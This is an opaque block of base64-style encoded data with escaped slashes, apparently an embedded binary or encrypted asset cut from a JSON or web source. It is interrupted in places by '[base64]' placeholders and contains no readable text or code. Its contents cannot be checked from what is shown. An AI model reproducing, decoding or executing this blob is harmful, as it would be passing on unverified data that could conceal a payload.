\/q7xmrI35BbQD6kx7zxCwHpOrsh4aAzeVL6BbKsBbNVjXksKR0UXcRW7HTPz+ayljGmcrx3n5HcsBpjp\/lBnDwyc\/YOGLNAgUa0jPQ0H6Apjb5IDtyGTdXAI1TvxraQUJafgWzO0AKxICuSjdSahks7BHeMj8QRzyjJ9HlQyvLK57VEcnt0z1vRuRGzXMnVBU+m4+rEGsnoiXQZZGsZ\/[base64]\/[base64]\/IG8ezbvUuhjCvwudFAH0Aa0P2nv9KcZ1OxMGiUGHsCqcyzDdOExr6dO\/Dg084SKyV0pNgg1k3\/0SG\/pZu4XRDLKr2MWp8ODu6N4qvn\/\/VsD7By++dJHA4\/5B8Jqs3BqlxpX3TEn64d+jqhdNbwas1pEAoO21KRS7b7ehZG7eoNnhzLkMOiAu9dOVoFy2jeCuK3wo+i3CM2jdIySJhsGxBV7IC54eBOSwGk1uieVVTonThN3zw7XuIU+Zpb4l6JKfmekeGxHW8g18Vsb6lPLYzw3JGh5V9kFgQxaDVVW0QbOoEXPa+sKnJyz8\/wiz8fJ0IYW8Ir93d7hXuYYhK10qEKlVnz15Zex0Q0sDjNiD+TRVs304l0CqOP2Ia\/OzzW60Q09FSre91qoB4XNxl5SWd8nol5Jsyt14GxXGKhS0wdYthKGyTLFKhrxsa3menhjzXLOxcPXiLBDGgTsOGzLe0Ud8uc3V0pOWsiM48PG8F1ccrmbbRjoFGQYmN+B9bJVeNyJngQvbSQHaxVyb3VLtNqjPdVJTzp+6VlGelYIfDPK9xq3z5xGt8Nck0OT\/JN4kAJh6AauEVpWB0yp7YDOg7U\/+2vB9LHyblFUfr0XYBXIzgnQX5boQLrHVQfs4biwteGRsNwVic\/5XzGBwQSPHYis6W7i5+EHJ3uqB0ecgrpliw6SujB36J9Uo0XpqlzMIP7WQBb3a6B44F2YCYpppCz7ZnaiZMpa5P\/OfV7liDBGQgQt9hqwtjg0eWby3R4yqixbGgtFd3+j4tizylaTgxfyNKtb7Ka6jX6q0Pkz+m7RKvIhoj6hxLd7NMUp3eV13+OBA9OOPzBI8FOSXYz1OjxejdnQqW6p5LxKENMuS3FqTOyaSGsI7zPE3VPZz+VwfOQIs6+Zvu2c6IRcKDbD\/UqRjFFrAOsquGYJaGJYEbrkNY2DhNc5hFWm0FiBDpT+V3s8fW\/NWXbeMT7AD8XGSfDFjMVC7eXWxHC4wVzbaaOWWgqwbNPuxURaioIBVl341dHu5BNxQ68ghEd\/DBoks5hVsKqXjw+4AntOHt\/XKXeLVEz6SvmzDXeD\/rahzgTV38pn2QslbF81g89l2N3kbg+cZxhpqqOCtbqyqEU0kG5t7mFRAoL96X6FHOEE8gK94zpM3V+xCvvykSTbK17\/j+FMqolr5w8aagMQ0eRe4UQ5PI4kTNTHn9e93\/cdtQA2o3FMWldSXS\/2SOp8oSBZx7dYSe5zkN0n5k4vs7ZULHg3NM7kWkI8WZuopY4GQ4DV39SF91HrCISKVzRoQWAZbLsHPfryN+r3cPa6LYO42WS5XI6gNOF3Dg9cG1IvYL38yF8fXQgsC+RZ4d75w2m6M9lyL0jRVhZf\/LMfLpz6\/iO6imomgwCI470++tgbsM6CBGJJCtmXb7JLl+XBpRwAfJQu1PeLtM3LUvm5smAmF9p5184y4hfT7D5QiiUCFISbe\/MscJ\/6QBoCB4AwM48+7oJ2tbZ7OC0iN6X0\/+3xXOvt7trT8EaQx2WvHLWcpK\/secc+TYU7sLo8zzPV01wTRjYiqTRSfPF\/I+AHCAWQ1luvcuu+gL\/[base64]\/p9XU981SATyWd7g5Xrgj89kOzLnUwSTfGdHNfkOySP0QPslFDQUGVLVzxkA0mctlp4aa1N7BgcFCpM64SxTJtVmoM8Yd8yavizBwAUgFoyA52aqkdoR6sJ6cJelvKhjm4OdcgeyAkFoIQ9lFG21qkSAfPbKtFJG\/sTcaq+iZnLBH9O5vmK7X7LCxOK0x5dZkD4srNnYC8V8kWPeivJt5d1bKHPfOHwYEwovLfVVtPu4PICeSo8SCaoidz6GOwuDfbU3MSkDiKMhz82wj80jT4Wh0ch39+QDo7NcC8Bb0cZytUaKFhFSqnQMqeW\/91t8ZUdLZm+Z4ADKLCR9MIW1+52Wazrt1aPDPuhPO5sLdJrmVCWhVKLR1svPTApxpLgPYR\/ALkuDmVdaXMTtvfvrCLg9vY8dEFXmQjPLAxmgMYggJg2wifkHU1iJRiNGP+2\/\/9RWVIYPkzODs0kgjR3Uq1ocsVOpcvtJlGbibY2E9zU5Hb2j7A5EcdCGy+DYLTCBz\/72t+dGH6InIzVQyEjrD4WPeWBkwEDYJg7LPPC1V44lgYvYgvllnGKPrgmvdNIaxf2isrK2nHC8RlTn1cSKLnEsTRaKuNBkGemKekCB3L+\/gmuNFTWUhLrFy\/iJiQi9pzJWNdGKIWZKlXcZq0z3Bj8SOywpDYx\/OLHpOk1WAEWzdN1pWkZlGK8rzX9kCB1QSpK3rklVLDz6hlYXPnr8Yh0vCrV7kz9TCqZHhVjVRuEYSiwH08Rd1P4zozhjo+O\/BoMCcwiLK5XkP57oXWpLkBz0nOwdGrx+B8\/[base64]\/a24Ohdi7ZxaASTf\/FwXDbBG4qrnPZ3nA0C\/ABFqF2rP778ku+a2+U2YsSHtJv0EuLhKiXsHa7YwyDliXKQV+qpdytN59dHxmw6eqzXFfSDnkqun6ddgP1E3hFVnvNZ5seMeDj9nav4Pfj7sqTyoW\/yoCat7cvHJqDIyC3s2uEfVnXCCRjhDmR\/0MiIZxkVpOWrDq8o467BdPKo06wVwd0uO43xP1a6WQm0lRVh0vv5NzoiSlcRkDlsEvYwFmMUeqJp8XR+c\/MMdK9Pm7pupIRrcfU1kua5gH9cJNSqcw16Yna8RTwBZSvoT9j9kJSWRbcvIJ754b+5rniKYF4f3roHqqq2Nw3dMgtqTDxe85VbSPW7BTJEaUu2QLvk+DleaQSS0rWynDGSiVBS89fb1NC4MCqUHcKbYROb\/VIp9l3y+MOdPTzV3c8J6DyGA3+kxayC8M0dUnTvvcdMg\/XvinbuW8jjVe233ZzI7Hqi6\/YBJEEOjTC5GLe7FW74abyoG8VFM0M5fLVN3+oRecZ7Apt64e9hhfCyq0Ck91XPwrvGm\/I9BAdoPKiYjZrha4Z6dIuoI8ejdzhxv7ydYDei41oBmpAqwGyJ\/XNhXSkLYHpUtUYz7UoNfKdyuUsrV+3XURyKPACP8qUItO5XO5rmn5xJ7H0Dc7FBmNbkfocUkNu8UXI6UBj27xlq5ZiWMQVNl8sIbLFxdbTySEe70bOl2gi64x3NJHu0eEfCZ9jcyZL5ljw+71rPeoGWY7CagUDjnoLByWQxuRuEDQr1dtdwTKNxPxVzrEwQ\/PWyVpKvBqJJD2xKLWl5NRzY\/lNnWYEBASZ7N5ZxkETqyk31ba+fa1yhkDnH+Gf2IoBBJqZ2C6bZZvRJHIEaNNPBWT18CDJ16sT8qEMFc9oyyl3h9FEjZOwUS3KDyy3wc1QVlwDQiQTB4osLBO531UF7JnMsRyXrXETozX6lvL2PYQOcYJnmuS2NNsCMlvMakBEyqWOxpo5g\/xsyurrhGwZS8EoPmCAPRH0SJlAdjJGPGaPTpcb06BWj0KgB5bzqTml57iLVJvea9J+72ey4\/[base64]\/jihdAR7JbV9F6TbpR\/s29whEiA6qdgFa+Al+9nqhmQLNR\/ULuus4BQoT6GDlx4aF65+Q2DeeJ077JGY+sc8PhRxQ\/rQ9rAObCMgTGtJ44w4aJvNDd7LNplFruKc+rR5GwH0shPnQ2weKg8DeQjWT3SH5DNXjd0EWQDA+sK+qcrOtPKBsynYxC0kI9jZcX4uS8DO22Zng\/uJJmQMxK6K7ifesCYVCSF2Fc2QFOzU1zovHZUj4WqRexAPh\/R2p3YAu7bcL8+attwO8LQSoAQaivQMqKmluJ0GX222+FyiJhRdtXqV3\/0vX1I59rud4apB2EUWJ\/CsE93rR1nGFkMF5wjRaLbVsDooedEhekGxWrQlqofdxM7Wn+ePHEUAEzqNcnGFBOLLaLvAiiRNAeimI\/JH47xH1vqXWht7lZu2+VfLEF2msQ+e+SkCzybtvWNjTrndZRJkca4Wy4Vr1Dd8l\/rXEOQKZ93j90L4Ool3jvaW8QOQL6sHCSTylCmbELDfjqMS7KMKRKnjM7bHjetBP40cKUWOHnoiGwl7nSbrBUQbKSATMtGAG6WuB\/HOt9ccBxTdDjXJRcpTR55BlAnsO\/+P0Igq20GO4sasG+APh5x2aW3sTRX51WCQJKuCZ2n\/MvkqzXlAKW3EpLxsnvTxHslq2d94XeyDTONqHgplZmfCRSah1pZLnLQlY+yd1r3r1rrRfTKUNW9eQQsexjlQJi7nIZ9HqI7Ch7jaGaIgpJgyT4JWUU5GbXD277TMvWZh\/8S5Gx5AaoKCkwD5RzhdcxPcAvqXiENdus1NIhbrT7w1n8MNakaaSQCQ7mOpYopsN3odoEaqXNIUAzO\/CtFbjH7t9EX5yUsU9E5TpObsd\/AzKXGZvylw5e6ENuBnEuHgb\/avtB1H4yuFaQaAzj0aeubU0Z03m1GStxaVRUhph8EsrFZh2YdTe7evMrbtKDehOq0m281uQN7obN3cRtwAFWhzdiZdhJ+JB5w9pLZFxFOPYt89zqk2utykl3Mh8TgbiQRFgiQex\/lITFTQoVhSxPOSX5buoX1A9O9tiBRWkmiDyEMluUsJSvhYXUngNituR7ttGu\/q8Bhob\/a2a0Hqk0Ngj05nVBvS\/qgDovkV3diQdTcgvvLt6Y+kJxKCfUkUiYrsNdQQvUJ\/61ir1j\/gOLJy27YdX\/e7yRR9FGiTRJkaMmfnUu86CXYdY2gXX7VJ+NMR1X0KLPg4l7WaThQxaFMK4eI3LV35Ulc1wx89uVkYRWJb3ApaokXZgJF\/SCDwtoojh2q2QR5S1RimVi\/\/nxzbqblgxALNcj9blOjpc8jiHpNKv4k6cHBTzQ36CtXOXTT3D9cMcdPx86BE9P0nJuM\/9VoP1Jw1yw9BnrmMzluXvK67Up\/aKIhT7jrEpT6M3pneeyYkp+KSZOnNJicc7Ag+f7\/M9Att+j8TKPjsMOXKUk8N9ghksgHcyLtHqgFaaqjEopS8QzuwUrvocrsD17YawHf2OGXHxzkjbh3VWvftIuynZDsGgBOoE8fuSzbz96TrQfvp4O8bV6gl22IMAoW54aD0PAg2\/r\/1h6YCbOzLdxiMuFcwXgHaDoaEGTTAn8aBGKPZXe0gb5W5kpH3ONYyRkTI0Z0\/cdD5LrgzPzZugqcX584ayH12I3T0mCZcO\/rYn9aNRklm\/7fM3WLK0GsYyenWi8DcpzZjaMwSqiRbxce6903ibCGx4Kp4gcm7lHHGtFLKYGJgRwXt+CV3YZQxVJtAGReYNP1eT+byNH7cA5ju5YiKoM6jYfWhftHmFiA\/xvliaplxl3MWH8Wobq5xwzFtVb+l50qTtz5\/Zycus8BXZ4smuuKKkk9k9mlo8btWvyqKoNHQtJ0l8DE+dKUhv8SGyNZ8lNXXOFf7RckqWM4WduimmOoU+GEzl4acsoAmNXzL5GRzQjEY0y++cNcdj\/1duwDY85JkicfYvLlCvj6\/jjC1mg5VP95Ryg62GQRSUR1YKBXc5SsAt+JL6QZ03EFeL1jnQmgFdqJ3ckYNTqTIG\/dNsl\/QixA3IEerAQeuc7Nerokwz211\/WlUeyroiSHmWqcIJ0LY53K8jTUrbm4MBUBEx2Gckata2RqICeRMsAw\/cA4B88aCJm424u\/nDrxSAVYOGhOMifn7MuL5jG6DB+FJBy5LBNJ1ZLxzXiw+TxqdZD3J8ZozB3Z+lW05k0Am+XhMvGjEUwr2sUdCId0\/[base64]\/U4rNdCgaADQOEgRxQ+uHQTbkcg7E8tezARUCWv2UQsvwbGQlXgige\/HD\/jXVukoDJJ911hjHA1aAlU3bhi9umbxhcEW\/mn95kJkJY7VME2JCEvzV+Less5rsZmZaagka+v9ugKLADiLzGwJP5TMH2x+FJ8mj985jI3HQLJHXwodnnzApTmP86LJvvkehdowerCsSzc5RHNIirB3sLoNDtVcOc1OS2WX17DmuqjQdoLtR2C6dJYv5ITvuvlBGGkX6qyCGyUplaQfRRc9hUJa53zvtTUm4u\/VNfNZ5Q5XnN\/4qTbP8x+c643S7aZmwV5IJduF6DIMyq0mabUCMFsoQvZVQOljODyeUw5gPY5hwBRzQxjXrb0Gvv9CK3sHfUTaaBYl1sQo50xOG4r7ZmWu8gStW27PHKYg770MMi1k5UFuRAogZP+eBY8ozd7MDsodNMjFdX5fbaFMwHVzxB\/BpsADcjZWM2mJ9NLWTwgiH1CDFszauPhoegX21slFqOt3S+qxVlZqsnrKJYo\/DEdTThYOsom0idU+mvawA9wxw5XENXNH+f7L6Ea9jbFj67vVyfkw0jy49cyEPu2MOTUv+3WU0TNn2hgULR4lJrCheh0ub\/JsVttrenbQwOETugIEUWuvQXbyz1ad0ezcYrlisWDJdoBfr4swJ2XEH00JRfODMX3iyyisg4KBqDRFPlkfTwWUrQjNkQw40IbncFxtiZbKa9JcMYUhSctKD0IQBQVo8OAfbgZ\/Z1T5MrkTMqO1lh3KWFY1jagnyMWPBK+vZ4PxOYwuOfpVqYHXs81VJlqxkMdWlKtafDAAQzERK7U48NvtxdxhogRESLgKbexZ2A62NxAzNcnOi2kMq86\/Gypni7nPtm4luEdHHwZDjRhD34Jo9Dwt07AuxTtwa\/[base64]\/xlEMIodY39jPh9yZW0bGJxR95XoSV4xq1ZpVoJjJJ8wI0lU7LN2AwFi6JQV6FN\/38P3shNAmkqSsqwHAfdDl1vUJIZaHxgg+UV\/CauDdUhweNFdCP+S7EHcqT48e\/D5T3pp0nrjmmDmjibj4SEM51oTKTUW23pSwSX3A3UHZwhR3W0xYvojcsRd9jfpPG+6USl6v0Kb\/J812jsqMCG26H+XIgqhwmSvxS2QbtJyTEKTzoN64pnvW3buP3ZZHI2upNjkVRI160xS4lnC\/Q9ctUOifvQJzKfw+wMr76blNNjRa45UcVKY3AH39CE4m6KqOc1DRdydppYY0CKMlj2SazykLTmG83gH4Hf1FbvO3JAEXuumJkZGODn7zzBfq0K1q+kUbTYfroOal4VIP69ST1fzGrDCGFbk0WP9Rodr7uvBdjYJ8gWHxywJ0wt\/kfabLDAaZu3s7KBQjaTsB2WZeB0P7Eqbqh5KA2lO\/KvS2\/bl1r0DUHB3CNkgnnTk+\/t1xIjCSppwbeJIhw3S2L57GhqL2lqlNtQzHV1p9b6ZckqnVvJB0\/5\/OIOGTNV4doiHDxWXO7ivIS4MCeAu60\/Te7nIeCR+qVociHNyc9YpaZD9s+DzAYj51f34zSMrtYMdoprZkvOXxnNB4Yi0LJ6kf2GltEqJ64\/ytLA7k2PyGulu9r7QkG4dbEoIi8pcksj9qq6CWOzdAIU3l0UY2MkW52qn2lRlLaPAvkFmWDY74BOKqleDWHqZq1Ooag4t7w7lztlLZqfPlnVh7Vj9jyGngFLIGSqxc978\/i7Z47207NBl3crpahM8Y4SWpzxwAYeP86UYeJcBN8Vpnzd4b\/KZIzMpuibAfdrYzoWGtAPJJSwzdhcr9BZ9D\/GO9cggFNX7o95GjYZaq7VkFDaLQQbuheJmvEvie+xcazKSm2nKBCL4+5bd09JSd8v04Nvkr4d75CetVPde7HtU1k69tFGy20JUSHYVTYExEIL5kBoFUfeP\/UG68sl0aqKwM3l3os5X697eMIyUhyFtkveU\/N52v+RMEgzeADCVwfVzbJvXuYSvrjmjQL9WtPM4rB7fGOQXelfzzt\/T1jGi+NEmHg6cjgw2N1Ux45AcRF\/R8C3QPH14ZY5T9H2vpDpfCLJqfGf\/8PX0bgJROzv96wLeqS8I2g+54zgihQfH1mpxvzR+m3L1YD6L5KmU1HpChQBYvMTKa4jAc6Y9mHEnGqqWkzKeR7YZ1jUTr3acVrtDI+I5rKVIpY5LL+GRPs5diJMtPQ1mcqFW1LEINftyQkHyKm+qROlGrFfCLOfZsSTy3b92Mn+yBFnqQvzAyIotFfq\/cjjc8wWTaTW4GMm57tQu4PTRpAN4GDsXncJkiM+mJep4R8Q56Yg4iTLgc1Y6GdtpK9Ke0SjyKCvErAfGFjCs+q36C6TEUjHS4ps8lVUYw5IS5i5r4glfoM8xCYZu4we2AzyX+S6KzJuxtuA4xIJleKvYDHzZYnh5ix9qHCXDoXWGZU9jBVvDUnW9NvyOB8\/7eb143W2v9IwL7eyVFEolYwWUJ1i41uCj5EdSKsKSAzKCNOFbvX0Lv60fGqK3Pp1llupE4Ch9Qv6rdBfVRNNE6rjwX9OB1Tw111YlKdYWapex0y8dyzN\/bkdCjphBPzdjbA4vOMXD0bGPSr\/Z\/q4e7V+DlZlZbzLM2oe8EyRWEGoykq861kQbTUxWsD1xIGGhDxhaNpLw9vtYI3EkOgceMB4AoJj4OVcLWdvVgxX7aEoU8XFHVTqXtsBiinmWdlNk4Xqq3oI0UBI8WqLrGTBJv3KkV6vTWU2puYnvdDkSCpM61BAbpJOttXeCVRRcuAz4g7ZEoEJxoKAT5Sm1YGY9fkN6\/JnZKY+r4lexqPvGEXf4pYZrvF2UVMfuf8\/mPKMJMLn3ZX9zSm25TApvOh1h82pcVIbb9ThMaekOG0PyoxJbvQGxP\/8VShHL3YHLDSYDl9dimnPw9BM5goURdVM4dpgw5SU\/\/L3\/oXAlS5TGoav3rJ2MYGwWiBcpqArAogRNsB8b5iRX+OfRXeQacp6CtIG\/CDsbe6zLOIZr4Yj3ua\/6XgCq6kPPu9+RD\/zlJivgseiIAbr35iWw041684C0Vmzcyo6p0qTItnbnGfiznBV\/KyovkdJjrkZzzY2tOAMuUpxZv+OWewzDwd+p85\/BBbFP3YW8vFugDgv\/jgTtMLyJFDQ8oAfi+MFr956CaDYmMUl94ZZuYmv20b4yYoOOf0ukRX0eVvODO6nB4jDdrh2Efx4i4aVab\/qmU8e7J\/y5Lu49KbL6\/WQ\/yE371XrfLSEc5Y6ZXcyVqVs0oQv5EVfQN\/YduVvYmBgQ1plkcecUPN+fwRt4Px8H0emX2UlRSDiMfbrmqQRBSSs1Q02cEBak+psyF6cYrYHQzNicqlJ+vJBHdT2d4rvEYcWnqBV\/Iwp\/S1Z6+fvo1jOmCzWgGjdjyE3rTrjIMuCVer03Dqtg2gwRvd2RnCoj3qa8L7byWwwERSkhu\/JlYorIvVXfabV7ewOpWd704B12rb7D2KCrD0oB4z7R0ifKnWh4A2TRp9v1LfNfketmYHlJt26pikXO\/eYmdxnFa4KWBBRNz4uBmrccLDRcn4k1qSM4ySiHCgePOWMJhZvCk79ChztNxC1VYqc5Q9H7C5b8Rl8aV8En5x0FajLOIEoF+nSidtIc040DKHfJQReRpy6OmE30qXovFySWlKR5FzXDEwFr2l5KdboiPikt4cYDnQryZl9gCEHvV1u9lNJu2UhG8KwD\/7TFdeBf5m2rTxAEFfdlRFAVr8BJFx9Sh\/JMUBDN+eWOi1dD1+lwcj8cVUG0G62DTq\/PX\/FmvIce7hn7auz2vyAfTrMoPufKEoudtlJR3KgzCML+EZlo2KMrhN9q7fwLPdbM6P8VzM7\/FQUosiZ\/\/+jAfzYrNYnuxRXXhgicEAqqsM\/Lx8VcPYoJYt7rvQSe4bY3rj9+Pj6mGR5Lbsc1rlRu16d1zVAWTd7OC+9FeL2UnnaLfkXjs63fr2spCKrhdLAjD4TX3DiHKzqzrpIZKNjuPtJi+BlCIOlsKoxR60j\/TjAH8xNcb\/SKRuDSGTb7anNEa+O12HWYjxq3h8aJv0cNEgVz\/CS4dev0kSZhItCiNNDD1wpVHj3iMAhwq9iJwbeFkcDt0Bb+gx2zTnLHMKa\/Q0usvVOldGJ3p+EromQzwPh46ReoxDjDlkhXAMoJFFKmGLDpoZ5hz3TYuDtfqCw3soYm36lhaWlqnzGfC\/1iz0T1ExQP12vfoVM\/[base64]\/o7Os5bUeORLzzYsHZuCvaCW05WoV\/ShdJzcyXanGNs8QJTzTmlafb3PfGIX0+0eCo5oDlvvseSw7tdjvBCnYyAiPNgRbQ0WYsz1tDaAExZbpCtJ+rRG6maVl1HZSiAQlXFjBfsUabin5+PiPc6oWIXCpGA2QMPOTz931nj9O1PSUc1LrezfzENyqGFGKJHLLcW7b7bdI0kt0z7MtNIrHIu8D8z4smxAyj992\/wvVP7\/Y1iOAP1ZvdbRWFM0wJ47sv2D0gotaefxl02upD2VNM8cz9t1x7h9dTlyjnygVtXVHeMCWhh\/dJX93rrs9WtuvJUhBYYJfB6n\/EkYE347MZUiSsGrukR2wAQ7m9kYWZVAK6i91eJbLm+K3daLI4Ypel7bJp1I9Vus\/piQwshHT81Gum7km5bVV2KGiXECxOkbMl18PA0LxMCwdiZqhVzVEHDn9Hamvril5BSOrBx82vjkau3eCm+\/0XqGlBOw7inaqcOcXR7MZMYnxoJ2M3qV4TQ7wE11krnsp95KgPKGS2mYIoMocWIN7S3p74xv0gzO2WkjtCo9f2THnxTWn23RV1okuXC+R46Gpi+qTcZkRbkoletCz8o3O1Du1GMfetTCjHk4UGnAIf8H6OLbgTXaDQUapXLuzKeSfSedFlwn9homWoB5ahSpYoGOAr\/EchTZmYMDKUBixyRbgVqRAlRQShp7VL5iX4XR5mEZcwl0uHcQlCTOz1JOFifDY4WSIpbcGxWyUjimINCgdiBU6CheqtX0rQ9h3bIL9JPxrz8kURlV4Ot\/EGrMgkp\/[base64]\/bgkqQt9AX2bUb7S73+bpSc4KzPjqURIjUxK1lRExnw63FuF\/Sxtk0dUgj0mmkmAV8Ich4\/RKCO9FMzFuj4nMWVDksl57o66YJp\/5lHa8hmmn8FE6gTd3ksPbAhFN7FurIjt07htpFfJh4+vv\/nDNgYuy0fWKXqvWp8vLJAFsErQ2fgyl+1qz9EB5TIcVTa7pKM68i61P7C17DOcIbJyqzzAbmxeBBKmrki8TJyVjOE1W17w4QHBlcAnNOYZoAjWi1knNXYadPV\/dbjOiXorjyc\/s2yQTcCFWSxHzc60JprLEmcs0apoihMpcfm6SNJ25KDgxmvPgjS1h2e0rWuSwTw+qD2Ea47OkYIX92bDI02he4v8OjHxAzd9p4PFyl5XxZjogSNUqYo5ZV22NJA\/CGmBZW3JmbjpmHAbuG47q\/tkiZctc8uVdVQxMfwTb\/NsErEi3Yvkw18kyOUifc3Q6a9eNtR0sESFU5+AV0iVatV+zODrZlahJO3iBFy5aAIlJYk6sONAMkd+GfjjYq4Pl+\/lBHoq79pjDaXgDF1tXwP8JSEQsECuPJAxBm\/XUIcrQunvF\/zN6peg1GKVwllZrVWwzEQz7\/e+E3aLxdw12+p04bSsS3ihCIHQ53Yr+6sCTByMFOi3F5IjsIVaRGjf9JuhfnSEmWjSnIzgR1dpEEzDtFznWeZ\/y+\/dl8sULdtjYi4iGkXORpuZersZuSs96e2bLvO7zJEve5DCpJwX6rFoirCzdzyPj4UAFOCUEF40HpklBbXFq+O4NgnmFhKbL2bT9gm\/khqg9Cl2Vz649YfzTNG4\/15JUNBdDc9bNcUNKGIb5zHrzAUbHZLHHNBb8gDnjIIsXRTUjO4qGs6\/QJ6xOEUNJTIyMNxnIPgjKUukkO\/1Lmeu1JZ+6KIbGC5OZwaWep3NX5MuKpIL+kOI\/Ce9pM+ZQqGQUHnfOITymzjtk8Wx8UBdumzLHgsMaB\/XJsCC8CAfX0OrmCIS75OCc3cuBf5RgJwfDZ3jvcwPzMlcvCELoXGaiyW4BpiAe1Eov2+NIpj5Wg8nLwNd1MhM3\/z1MxyvScbjqm1aXZVMFOZVRzesp0cwTmjhX+A6I3VxFI6AH+L+d6lcTYRXDaXnK8cmmgWRpJDupxeSW+zo5LD7NlkxeA1XB5YZf4DbDNAxwPDg6dZSrcaiQ4xLW8jlo8946Mh+4Z+u78\/b2vPz7EBFnNKIRKlqJGdoGYF0izwfCg5RkV6qWrLLrq2ikdaQ\/u3btkEIUL1lv9QSKXJmpBmOYBm3iaHGz9OF\/dhf9qVcfVfsu1Kkw0PV5QXSBkbdMqVl1EedUOCkW5mN7qvEsy6wZixgDKdO+ZEC3Xa3steEhifqVbzZDwrSEKeo4bGhBIAMw0LcAFmZZyV+WhPwogKJBKpQWr5pQ6xi40gNiVHqZpQG3uRaRhcxxjAeEJvNYu4NcyczzO\/PB5D16dX4i\/MfFWTctL5O9wcKmg7nw6ghbqdX1bZhDeQDaTc3dA\/GF+C7gZsvMSfHZq6HXjSNcDmoaFxnncvM2AnMUdxaNyKiePB4KqxquW2qPotQ7hFv8kGtEWoXWwhBqFZCtS8bQjKBhPa9PhvnyNunUhjHuaKPK4OUmFLTsQQVCftZEGgnz0QHYj9iE\/U3h6ekgK+6TafIo+PKwsV2oiDbdePaL4DDg2au1tGAcUqB62RJtRA4342dNkOvJEvTgnemTolsK2wu7KL3lFZVqOxgE8vcEbZMPZhEr8hboQmoiDHKVlLsR5X8tVTk8n+r1Hw0XGbLLCWnu2MNNWf3KR\/gtRFMqOkm+vATT0NL5fcrKARmLXfWTqu3u\/encYmJn7pWGVMBxXYQchcovDk+HtswbxNPUj69SxxYeN+Fu0B+re+7lQ\/vXbqC2PSX8iDpYGYICQ9lHejMMAKVHKevejpTNSF+3\/BhAyvpCJsh1O535wyZLEJkAxvozY8GOikeIjAY4wipXWMKgx6mb+jTfarDUV28GMuH+zpEMOwPXiDl4n4Osd0GiRYzEBKjTfgiBlCBUR+5ZEX9SoYsLtIIUQ18tBaIo7Vea+7\/W7XNU8rjV7fdfILtaa6l\/D57DrG7mAvLZxVpJS6Bn3jqLgdJRiZ3SlrkxWGLCxfCX0XjMemaErMezXReOhKt7X1GXxDcw7KJTetA67+OC40TUuukQOfBCY21ZBNyMDBic+iyf77jBeB8D2pyu3unjgZCc6\/lxfCCORM\/2C2migUrpYmblIshzD1XR+c+6kAJiTK3KmM60rXiFdE7AL2mNdiMKBF\/gE4uN8fmWPv9U+M1Ap79bkvvoLiV\/Mht7XXG+RZiqlp4rEeT6kXdhw46DvJkAG8rF9KL3O442hNupRClqUnV5RLWQa9TlvhC3jbyNZc3i0UseM1i8U4UbHiJlndybFL2\/Mr7sspJFSaJHkG3nRvenZlbGZWDasLLx1d08EnzsJ9yTSIN2brJfYWC3rWM1FbGR5XSPLs3+BvKaVSLcEYlhUktzKTmx2Aw4v6ZUdi1dAavWgEok4pqmpy5lABQ+FW1EDZId7CHQ5cUFHfR\/U0NVqBaF\/K85UpMzifuyP92mQKUfGUu0KoJp6ac96JCHqkk2UJH9u19rKd6aqQz1TjAzDn9WOk97vsTcaAMIOOJPafT\/5SSXVx6ipxueL2vqjDuf0xFNZtoehixcT1q4SJJkBAqaUd2uiPd\/FGeer+FuoDpYnpSrbzb7cmlmZPfuMQmTXrOrTgR7QTaWXfrGfy67ziyuH2\/LbLrupwGqoaePcO\/IZEOhSB\/Wd0wvK50w\/HTBhipBEEXolFZJY+C\/8doUGNtlhLw9Up9xXJza3v5rcej2GLNoYcm7GGXJUJOo8JVClMxmFce4w\/BM4L\/jmpNwi49fRnthTaGsZEmtSOw4sASV3IB9wPlGBAsYIb4cfHNJm4RuglTN5teil8JCMmhNCClkHPrMZMYyXO3moAwIia+leQ6h9gvzYW22MMXJmBAJN5GJU4omwroHi6Da0Rpkle3vtqQL8iyZoXhEzAXHX\/n9O0sU0jZX5itN9cNEWtW8GRRxdP\/gvsSjoEqicR8JYKnR+dMYCaN4c5FTz2WnvxkV4pOOFPmsEimIpZZ3MSRh5QkUbcGWBJwQBTmCap\/\/yHkIErNwADWiR+y5sldIqozo0ecBARw+d3fXsEtm19KY0MNrWNhB54Cwo\/fwQnWcEpg55H7Ot1yZrZLPoOJpIchvbEndX17Ug1H4407NYGcmOmQsPMOU476WyO3Rtyzb5Yv9LV3JDzQk8esVPDGbTrvU9KXqmW4P7Lzmt9ccDxdkfEvkRYXrTpERhey12rRpQuEHNpFVtr10XldI+7MngmV\/b8wddTDGPt718aaht\/7LwWhpL6B2d09+Jml75Q2QiCep9ere9VcJH\/hVCOBMSU7gVTUUqFiSqd4NzWhEvuw2Moe\/Ed7STOsU2IcjdPSHZnymPbIztIyFXNVurpqfyDmL0s1YbTbD1DigqEgKGaTnxhZGYy1Bf2DiQYa2gaFNOIFPVaIyk2JNBSHmeOX1qkzIgUUoR1XI\/9LesjnKBM0vcEkpOes5opxmdJyNvmbIAepCKk3nDT9K\/VFFH0Kp8eUF3Gtp5B1y1Of0aoefUjA3B354oKBJkHmqN1EBsJVdtWQK8h7dTa\/DJ8q2MB06xLuSkeSXrif8mHTErxjEgDUVFXjlRbw4bifuvRKgqxsvSgs9HMB+p7KJs3k21PuNks\/efKopsybL6lbaiEMFBV5so3ZggIi7oS8lphyQwxN1aXjdLIDF8UqQlqbCA0ZNb\/4gSg4C47oyJnC9Ixfl6bsKbkel7Nm1EoKQFrESo5wokYWtSdpmXFOZTilJWkSJIqs6cBk8LGJhkKpDdg0JTLrdfjlB3XIs5Acd\/SXEbxzv2vG28d+MpPohPojtDRVO6V1M6tHnN\/0tnd\/SfeNbXUMuIuxh+lYWFxFt265xhMcCTOfj93N0QCVQBIROiAwpPpF1CRTbnAZ9cpbQ0giUHf\/AsCCvX3OAroQnyRzCuZ035X4\/TEAqgskKxNmM74wKcgwrsjnxTXeGDLZSNYMwnWeXRZXQNKcLiahnEonI8r0jOsOPY1GwDJj6wpLS5tfo0spDsMVZcEHWS9mDi2JT8syfEHEZlWmHyHfPS50qgFbsfufyA5EiYvpYNkDoayDx\/d3gFyYk1rzylcRe2X3wgpcbswLClAz\/v8\/7YhFX4b8tovhfCaTNwl8p7LEVyY44VwZXHTMDTMa3NVxqwPjUf3x7QCGx14HIyJ+UT1VbJEtb1K3\/qmuxXFghN2TPj6FnHQo8ijBsx\/q9\/SpJY90d7keYK+ngfVaa5L+qBMNIIhdsn\/FzMCqPSLvceJ9qWl6NOPSYXX8ED1\/+IwO6magKZAYgLaG9IBt5C6ssnbR9roAJ5Dzr48ojjK1qedjqW4o045yqX4QK3mXBYDsjfg52lvjKFBw9okCl9Esd5J+UBvt+Dy3k1Gw\/i1CmRC2FHpmoMnPI\/dSRjq6806ZmGKeMXzcNtTX8Ix23rgrTi